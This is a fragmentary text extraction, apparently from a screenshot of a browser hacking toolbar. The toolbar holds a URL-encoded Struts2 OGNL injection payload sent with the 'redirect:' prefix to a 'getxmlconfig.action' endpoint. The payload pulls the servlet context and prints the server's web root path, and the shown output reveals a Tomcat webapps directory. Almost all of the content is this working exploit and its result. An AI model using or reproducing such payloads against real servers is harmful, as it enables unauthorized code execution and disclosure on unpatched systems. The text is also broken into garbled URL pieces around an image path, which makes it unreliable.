 http:/ ..se%28%29%7D
.com:8080/ .web/getxmlconfig.action?redirect%3A%24{%23req%3D%2
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:/ .com:8080/ .web/getxmlconfig.action?redirect%3A%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29
%2C%23a%3D%23req.getSession%28%29%2C%23b%3D%23a.getServletContext%28%29%2C%23c%3D%23b.getRealPath%28%22%2F%22%29%2C%23matt%3D%23context.get
%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29%2C%23matt.getWriter%28%29.println%28%23c%29%2C%23matt.getWriter%28%29.flush%28%29%2C%23matt.getWriter
%28%29.close%28%29%7D
Enable Post data Enable Referrer
/home/cmread/bin/apache-tomcat-7.0.57/webapps/ r.web/